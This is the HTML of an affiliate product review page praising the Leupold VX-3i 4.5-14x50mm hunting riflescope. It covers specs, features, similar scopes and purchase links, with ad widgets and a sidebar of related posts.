				<time class="entry-date published pull-left" datetime="2022-06-27T14:16:16+00:00">June 27, 2022</time><time class="updated hidden" datetime="2024-12-28T17:25:16+00:00">December 28, 2024</time>			</span>
			<span class="byline">

				<span class="author vcard">
					<a class="url fn n" href="https://tacticol.com/author/jonadmin/" rel="author">
						Jon					</a>
				</span>
			</span>			
		</div><!-- .entry-meta -->
							<div class="entry-thumbnail margin-bottom-30">
				<div class="post-thumbnail">
				
					<div class="thumb-w"><img width="581" height="400" src="https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope-581x400.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Leupold VX-3i 4.5-14x50mm Riflescope" decoding="async" fetchpriority="high" srcset="https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope-581x400.png 581w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope-300x207.png 300w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope-768x529.png 768w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-VX-3i-4.5-14x50mm-Riflescope.png 1005w" sizes="(max-width: 581px) 100vw, 581px"/></div>	            </div>
							</div>
			
			</header><!-- .entry-header -->

	
	<div class="entry-content">

				
		<p><a class="easyazon-link" data-cart="y" data-cloak="y" data-identifier="B01MT1QXG9" data-locale="US" data-localize="y" data-popups="y" data-tag="tacticolamzn-20" href="https://tacticol.com/product/B01MT1QXG9/US/tacticolamzn-20/?cart=y" rel="nofollow noopener" target="_blank">Leupold vx-3i 4.5-14x50mm</a> is a scope designed as an excellent hunting scope that you can use for all your hunting needs.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><strong>As you will find out in the specifications below, Leupold vx-3i 4.5-14x50mm is an ideal scope for hunting during dawn or dusk, or an all-weather hunting scope that will not disappoint you.</strong></p>
<p>If you are looking for an excellent hunting scope that is ideal for deer hunting or big game hunting, <a href="http://shrsl.com/3oqo7">Leupold vx-3i 4.5-14x50mm</a> scope is a good pick.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>This is a quick review that details the specifications, pros, cons, and the common uses of Leupold vx-3i 4.5-14x50mm.</p>
<p><strong>Good Features Quick Summary<br/>
</strong></p>
<ul>
<li>Duplex reticle</li><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<li>50mm objective lens</li>
<li>Low light condition excellent performance</li>
</ul>
<h2><strong>Leupold VX-3i 4.5-14x50mm </strong><strong>Rifle Scope Review (Specs, Uses, &amp; Similar Scopes) </strong></h2>
<table>
<tbody>
<tr>
<td width="312"><strong>Scopes Specifications </strong></td>
<td rowspan="2" width="312"><img decoding="async" alt="Leupold VX-3i 4.5-14x50mm review" class="alignnone size-medium wp-image-813" data-sizes="auto, (max-width: 300px) 100vw, 300px" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm-300x284.png 300w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm-422x400.png 422w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm.png 643w" height="284" loading="lazy" src="https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm-300x284.png" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/284;" width="300" srcset="https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm-300x284.png 300w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm-422x400.png 422w, https://tacticol.com/wp-content/uploads/2021/02/Leupold-vx-3i-4.5-14x50mm.png 643w" sizes="auto, (max-width: 300px) 100vw, 300px"/></td>
</tr>
<tr>
<td width="312"><strong>Magnification: </strong>4.5-14x<br/>
<strong>Power Variability: </strong> Variable<br/>
<strong>Objective Diameter: </strong>50 mm<br/>
<strong>Weight/Tube Diameter: </strong>16.5 oz/1 in<br/>
<strong>Field of View: </strong>23-8 feet/100 yards<br/>
<strong>Eye Relief: </strong>3.6 mm<br/>
<strong>Reticle: </strong>Duplex Plex<br/>
<strong>Adjustment Info: </strong>MOA<br/>
<strong>Optics Coatings: </strong>DiamondCoat 2<br/>
<strong>Finish: </strong>Matte black<br/>
<strong>Waterproof/Shockproof:</strong> Yes/Yes<br/>
<strong>Airgun Rated: </strong>Yes<br/>
<strong>Illuminated Reticle:</strong> No<br/>
<strong>Mounting Rings Included: </strong>No</td>
</tr>
</tbody>
</table>
<h3><strong>Most Outstanding Feature of Leupold vx-3i 4.5-14x50mm Scope </strong></h3>
<p>The exceptional feature of <a class="easyazon-link" data-cart="y" data-cloak="y" data-identifier="B01MT1QXG9" data-locale="US" data-localize="y" data-popups="y" data-tag="tacticolamzn-20" href="https://tacticol.com/product/B01MT1QXG9/US/tacticolamzn-20/?cart=y" rel="nofollow noopener" target="_blank">Leupold vx-3i 4.5-14x50mm</a> is its duplex reticle and its ability to deliver relentless performance in low light conditions.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<p>If you are looking for a low light hunting scope that has a duplex reticle, Leupold vx-3i 4.5-14x50mm scope is a good choice and will perform well.</p>
<h3><strong>Best Use Cases </strong></h3>
<p><strong><a href="http://shrsl.com/3oqo7">Leupold vx-3i 4.5-14x50mm</a> scope is ideal for use in big game hunting, especially for hunters looking for a low light dusk-to-dawn hunting scope.</strong></p>
<p>If you are looking for a scope that has outstanding performance in low light conditions, this can be a good choice to get you started as well as other brands with similar qualities as shared on the similar scopes list in the next section below.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<h3><strong>Similar Scopes<br/>
</strong></h3>
<p>The following scopes share closely similar features and performance with <a class="easyazon-link" data-cart="y" data-cloak="y" data-identifier="B01MT1QXG9" data-locale="US" data-localize="y" data-popups="y" data-tag="tacticolamzn-20" href="https://tacticol.com/product/B01MT1QXG9/US/tacticolamzn-20/?cart=y" rel="nofollow noopener" target="_blank">Leupold vx-3i 4.5-14x50mm</a> scope and can be compared and used as alternatives.</p>
<p>Even though each of these other brands has different features, you can opt to buy one over the other based on your history with such scopes or specific needs.</p>
<p>Generally, the following scopes will perform in the same way with little exceptions to specific brands’ specifications:</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<ol>
<li><strong>ZEISS Conquest 4.5-14×50 MC Rifle Scope</strong></li>
<li><strong>Vortex Viper HS 4-16×50 LR</strong></li>
<li><strong>Nikon Prostaff 5 3.5-14X50 Matte BDC Rifle Scope</strong></li><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<li><strong>Vortex 4-24×50 Strike Eagle Riflescope (EBR-4 Reticle)</strong></li>
<li><strong>Nikon Buckmaster 4.5-14×40 Riflescope</strong></li>
<li><strong>Burris 4.5 x-14 x -42mm Fullfield II Ballistic Plex Riflescope</strong></li><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
</ol>
<p><strong> </strong></p>
<h2><strong>Leupold vx-3i 4.5-14x50mm Scope Rifle Scope Detailed Review</strong></h2>
<p><a href="http://shrsl.com/3oqo7">Leupold vx-3i 4.5-14x50mm</a> scope is one of the most popular scopes for hunting and has been used for successfully hunting big game. It is highly recommended by several hunters, and it’s relatively affordable and durable. It’s designed for rugged performance and delivers good accuracy for medium to long-range shooting.</p>
<p>Leupold vx-3i 4.5-14x50mm scope is outstanding for low light conditions. Ideally, the VX-3i series is the newest series of rifle scopes by Leupold VX-3 series. In this scope, they included the Twilight Max Light Management system that has coatings designed to help make the red and blue colors more visible to the eyes.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p>Red and blue colors are essential in helping shooters, especially hunters, to have a better visual experience in low light conditions (dawn or dusk).</p>
<p>This scope is best known among hunters as the scope for medium to long range hunting; it can be extended up to a range of 1,000 yards.</p>
<p><strong>Features </strong></p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<ul>
<li><a class="easyazon-link" data-cart="y" data-cloak="y" data-identifier="B01MT1QXG9" data-locale="US" data-localize="y" data-popups="y" data-tag="tacticolamzn-20" href="https://tacticol.com/product/B01MT1QXG9/US/tacticolamzn-20/?cart=y" rel="nofollow noopener" target="_blank">Leupold vx-3i 4.5-14x50mm</a> scope Model #170704 comes with a Duplex reticle</li>
<li>It has a highly durable and sleek matte finish</li>
<li>This <a href="https://en.wikipedia.org/wiki/Leupold_%26_Stevens">Leupold scope</a> is rugged and delivers 100% waterproof, fogproof, and shockproof performance.</li><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<li>Leupold vx-3i 4.5 14x50mm scope optics are coated with the DiamondCoat 2 – Ion-assist lens coating for higher light transmission and provides the scope with the greatest level of abrasion resistance</li>
<li>The adjustment is based on the Precision 1/4 MOA finger click adjustments for windage and elevation, offering absolute repeatability and dependability over a lifetime of extreme use.</li>
<li>Leupold vx-3i 4.5 14x50mm scope is made with 6061-T6 aircraft quality aluminum and is punisher-tested to guarantee a lifetime of performance even under the harshest recoil</li><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
</ul>
<h3><strong>Why Consider Buying Leupold vx-3i 4.5-14x50mm Scope? </strong></h3>
<p>If you are a beginner hunter or an experienced hunter looking for a low-light condition scope that is affordable, you should consider buying <a href="http://shrsl.com/3oqo7">Leupold vx-3i 4.5-14x50mm</a> scope. The brand is known for high-quality scopes, and their scopes are good in performance and are backed by a great warranty.</p>
<p></p>
<table class="tacticol-cta-button-table" style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 50%;"><button class="tacticol-table-price-amazon-btn"><a data-cart="n" data-cloak="y" data-identifier="B01MT1QXG9" data-locale="US" data-localize="y" data-popups="y" data-tag="tacticolamzn-20" href="https://tacticol.com/product/B01MT1QXG9/US/tacticolamzn-20/" rel="nofollow noopener noreferrer" target="_blank">Check On Amazon <i class="fa fa-long-arrow-right" style="font-size: 28px;"></i></a></button></td>
<td style="width: 50%;"><button class="tacticol-table-price-optic-planet-btn"><a href="http://shrsl.com/3oqo7" rel="nofollow noopener noreferrer" target="_blank"> Check On Optics Planet <i class="fa fa-long-arrow-right" style="font-size: 28px;"></i></a> </button></td>
</tr>
</tbody>
</table>
<h2><strong>Our Verdict On Leupold vx-3i 4.5-14x50mm Scope</strong></h2>
<p><strong><a class="easyazon-link" data-cart="y" data-cloak="y" data-identifier="B01MT1QXG9" data-locale="US" data-localize="y" data-popups="y" data-tag="tacticolamzn-20" href="https://tacticol.com/product/B01MT1QXG9/US/tacticolamzn-20/?cart=y" rel="nofollow noopener" target="_blank">Leupold vx-3i 4.5-14x50mm</a> scope is a good hunting scope</strong> that is highly recommended to all hunters. It’s a good scope to have in your hunting scope collection if you have not owned a Duplex reticle scope before. Its optics are excellent in quality, and the construction is sturdy, making it one of the most durable hunting scopes in the market today.</p>
<h3><strong>Video Scope Review </strong></h3>
<p>The following is a video review we have watched and would like to share with you to help you make an informed choice if you decide to go ahead and buy this scope.</p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<h3><strong>Similar Review Articles </strong></h3>
<ol>
<li><a href="https://tacticol.com/leupold-vx-3i-lrp-6-5-20x50mm/">Best Leupold scope for Long Range Shooting – </a>Leupold VX 3i LRP 6.5 20x50mm Review</li>
<li><a href="https://tacticol.com/burris-droptine-4-5-14x42mm-review/">Burris Droptine 4.5-14x42mm Review (Adjustable Parallax Focus &amp; Affordable Scope)</a></li>
</ol>
<p><iframe allowfullscreen="allowfullscreen" class="lazyload" data-load-mode="1" data-src="https://www.youtube.com/embed/Xa4elM7vuN8" frameborder="0" height="400" loading="lazy" src="[data-uri]" title="YouTube video player" width="600"></iframe></p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<div class="entry-stuff clear margin-bottom-15 hidden-print single-post-ads-bottom text-center"><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "tacticol-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "My Amazon Picks";
amzn_assoc_linkid = "ad337a1fa53e6a310c79a1c64e3527ea";
amzn_assoc_asins = "B08QSN7WCY,B07G8MF1L3,B08SC9BCY5,B000GU870Y";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></div>		
		
	</div><!-- .entry-content -->
	
	
	
	<footer class="entry-meta hidden-print">
		
		<div class="entry-tags"><strong class="tag-heading"><i class="fa fa-tag"></i> Tags:</strong> <a href="https://tacticol.com/tag/best-leupold-scopes/" rel="tag">Best Leupold Scopes</a><a href="https://tacticol.com/tag/leupold-scopes/" rel="tag">Leupold Scopes</a><a href="https://tacticol.com/tag/leupold-vx-scopes/" rel="tag">Leupold VX Scopes</a><a href="https://tacticol.com/tag/leupold-vx-3i-4-5-14x50mm/" rel="tag">Leupold VX-3i 4.5-14x50mm</a><a href="https://tacticol.com/tag/leupold-vx-3i-4-5-14x50mm-review/" rel="tag">Leupold VX-3i 4.5-14x50mm review</a></div>			</footer><!-- .entry-meta -->
	

		<!-- noptimize --><script type="text/html" data-role="header .entry-meta">
	<div class="up clearfix"></div>
<div class="divider meta-divider clearfix"></div>	</script>
	<!-- /noptimize -->
	
</article><!-- #post-687## -->					
					
								
						<nav role="navigation" id="nav-below" class="post-page-navigation direction-nav hidden-print gray-2-primary">
			<h4 class="screen-reader-text hidden">Post navigation</h4>
	
			
			<div class="nav-previous" data-heading="Older Entry"><a href="https://tacticol.com/vortex-scope-ak-47/" rel="prev"><span class="pager-icon"><i class="fa fa-chevron-left"></i></span><span class="pager-title">Best Vortex Scope For AK 47 » [ Top [2] Best AK 47 Vortex Scopes ]</span></a></div>			<div class="nav-next" data-heading="Newer Entry"><a href="https://tacticol.com/leupold-scope-muzzleloader/" rel="next"><span class="pager-icon"><i class="fa fa-chevron-right"></i></span><span class="pager-title">Best Leupold Scope For Muzzleloader » Best Muzzleloader Scopes</span></a></div>	
			
		</nav><!-- #nav-below -->
		
				</main><!-- #content -->
			
								
			</div><!-- #primary -->
			
			
					
	<div id="secondary" class="widget-area col-sm-12 col-md-4 boundary-column" role="complementary">
	
				
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">You May Also Like:</h3><div class="textwidget custom-html-widget"><div id="amzn-assoc-ad-25177470-893f-4cca-87e1-990ad80ef3a5"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=25177470-893f-4cca-87e1-990ad80ef3a5"></script>
<br/></div></aside><aside id="yt-posts-with-thumnail-widget-2" class="widget yt-posts-with-thumbnail-widget yt-widget"><h3 class="widget-title">Popular Articles, Guides &amp; Reviews</h3><div><ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical" data-settings="{&#34;title&#34;:&#34;Popular Articles, Guides &amp; Reviews&#34;,&#34;order&#34;:&#34;DESC&#34;,&#34;orderby&#34;:&#34;comment_count&#34;,&#34;time_period&#34;:&#34;default&#34;,&#34;style&#34;:&#34;small&#34;,&#34;number&#34;:&#34;50&#34;,&#34;scroll_infinitely&#34;:&#34;on&#34;,&#34;adscode_between&#34;:&#34;5&#34;,&#34;item_wrapper&#34;:&#34;none&#34;,&#34;wrapper&#34;:true}">
		<li data-id="754" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/leupold-vx-3i-lrp-6-5-20x50mm/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/leupold-vx-3i-lrp-6.5-20x50mm-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="leupold vx 3i lrp 6.5 20x50mm review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/leupold-vx-3i-lrp-6.5-20x50mm-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/leupold-vx-3i-lrp-6.5-20x50mm-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/leupold-vx-3i-lrp-6.5-20x50mm-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="leupold vx 3i lrp 6.5 20x50mm review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/leupold-vx-3i-lrp-6.5-20x50mm-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/leupold-vx-3i-lrp-6.5-20x50mm-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/leupold-vx-3i-lrp-6-5-20x50mm/" rel="bookmark" title="Leupold VX 3i LRP 6.5 20x50mm Review » Best Leupold Long Range Scope" class="post-title">
												Leupold VX 3i LRP 6.5 20x50mm Review » Best Leupold Long Range Scope					</a>
								
									</li>
			<li data-id="267" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-shot-timers/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timer-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best shot timer review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timer-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/best-shot-timer-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timer-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best shot timer review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timer-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/best-shot-timer-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-shot-timers/" rel="bookmark" title="Top 10 Best Shot Timers for IDPA &amp; Competitions Reviews &amp; Guide" class="post-title">
												Top 10 Best Shot Timers for IDPA &amp; Competitions Reviews &amp; Guide					</a>
								
									</li>
			<li data-id="436" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-vortex-scope-savage-220/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/best-vortex-scope-for-savage-220-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best vortex scope for savage 220" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/best-vortex-scope-for-savage-220-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/best-vortex-scope-for-savage-220-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/best-vortex-scope-for-savage-220-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best vortex scope for savage 220" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/best-vortex-scope-for-savage-220-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/best-vortex-scope-for-savage-220-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-vortex-scope-savage-220/" rel="bookmark" title="Best Vortex Scope for Savage 220 – [ Best 2 Scopes for Savage 220 Rifle]" class="post-title">
												Best Vortex Scope for Savage 220 – [ Best 2 Scopes for Savage 220 Rifle]					</a>
								
									</li>
			<li data-id="428" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-diamondback-tactical-4-16x44-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/vortex-diamondback-tactical-ffp-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex diamondback tactical ffp" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/vortex-diamondback-tactical-ffp-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/vortex-diamondback-tactical-ffp-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/vortex-diamondback-tactical-ffp-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex diamondback tactical ffp" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/vortex-diamondback-tactical-ffp-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/vortex-diamondback-tactical-ffp-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-diamondback-tactical-4-16x44-review/" rel="bookmark" title="Vortex Diamondback Tactical FFP 4-16×44 Review" class="post-title">
												Vortex Diamondback Tactical FFP 4-16×44 Review					</a>
								
									</li>
			<li data-id="411" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/streamlight-tlr-7-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/Streamlight-TLR-7-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Streamlight TLR 7 Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/Streamlight-TLR-7-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Streamlight-TLR-7-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/Streamlight-TLR-7-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Streamlight TLR 7 Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/Streamlight-TLR-7-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Streamlight-TLR-7-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/streamlight-tlr-7-review/" rel="bookmark" title="Streamlight TLR 7 Review » ( Best Tactical  Compact Weapon Light )" class="post-title">
												Streamlight TLR 7 Review » ( Best Tactical  Compact Weapon Light )					</a>
								
									</li>
			<li data-id="603" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/long-range-scopes/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/best-long-range-scopes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best long range scope" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/best-long-range-scopes-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/best-long-range-scopes-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/best-long-range-scopes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best long range scope" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/best-long-range-scopes-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/best-long-range-scopes-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/long-range-scopes/" rel="bookmark" title="Top 10 Best Long Range Scopes for Hunting, Range Shooting, AR15 &amp; 308" class="post-title">
												Top 10 Best Long Range Scopes for Hunting, Range Shooting, AR15 &amp; 308					</a>
								
									</li>
			<li data-id="296" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/ced7000-shot-timer-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/01/CED-7000-Shottimer-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="CED7000 Shot Timer Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/01/CED-7000-Shottimer-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/CED-7000-Shottimer-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/01/CED-7000-Shottimer-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CED7000 Shot Timer Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/01/CED-7000-Shottimer-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/CED-7000-Shottimer-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/ced7000-shot-timer-review/" rel="bookmark" title="CED7000 Shot Timer Review" class="post-title">
												CED7000 Shot Timer Review					</a>
								
									</li>
			<li data-id="325" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/burris-droptine-4-5-14x42-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/01/Burris-Droptine-4.5-14-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="burris droptine 4.5 14x42 review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/01/Burris-Droptine-4.5-14-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/Burris-Droptine-4.5-14-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/01/Burris-Droptine-4.5-14-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="burris droptine 4.5 14x42 review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/01/Burris-Droptine-4.5-14-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/Burris-Droptine-4.5-14-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
